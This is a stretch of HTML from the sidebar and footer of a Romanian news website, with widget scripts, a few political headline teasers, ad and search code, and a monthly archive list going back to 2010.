block_td_uid_16_6976e1ab1ae1c.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6976e1ab1ae1c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6976e1ab1ae1c_rand","tdc_css_class_style":"td_uid_16_6976e1ab1ae1c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6976e1ab1ae1c.td_column_number = "1";
block_td_uid_16_6976e1ab1ae1c.block_type = "td_block_11";
block_td_uid_16_6976e1ab1ae1c.post_count = "1";
block_td_uid_16_6976e1ab1ae1c.found_posts = "1";
block_td_uid_16_6976e1ab1ae1c.header_color = "#";
block_td_uid_16_6976e1ab1ae1c.ajax_pagination_infinite_stop = "";
block_td_uid_16_6976e1ab1ae1c.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_6976e1ab1ae1c);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_6976e1ab1ae1c class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_6976e1ab1f73e_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#1f6c7a7c6d7a6b7e6d767e6b5f7c6a6d7a716b6a733176717970"><span class="__cf_email__" data-cfemail="dfacbabcadbaabbeadb6beab9fbcaaadbab1abaab3f1b6b1b9b0">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#a8dbcdcbdacddcc9dac1c9dce8cbdddacdc6dcddc486c1c6cec7"><span class="__cf_email__" data-cfemail="9eedfbfdecfbeaffecf7ffeadefdebecfbf0eaebf2b0f7f0f8f1">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_6976e1ab1fcdc_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6976e1ab1fcdc" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_6976e1ab1fcdc = new tdBlock();
block_td_uid_19_6976e1ab1fcdc.id = "td_uid_19_6976e1ab1fcdc";
block_td_uid_19_6976e1ab1fcdc.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_6976e1ab1fcdc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6976e1ab1fcdc_rand","tdc_css_class_style":"td_uid_19_6976e1ab1fcdc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_6976e1ab1fcdc.td_column_number = "1";
block_td_uid_19_6976e1ab1fcdc.block_type = "td_block_7";
block_td_uid_19_6976e1ab1fcdc.post_count = "3";
block_td_uid_19_6976e1ab1fcdc.found_posts = "12";
block_td_uid_19_6976e1ab1fcdc.header_color = "#";
block_td_uid_19_6976e1ab1fcdc.ajax_pagination_infinite_stop = "";
block_td_uid_19_6976e1ab1fcdc.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_6976e1ab1fcdc);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_6976e1ab1fcdc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 100px) 100vw, 100px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici....</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(42)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
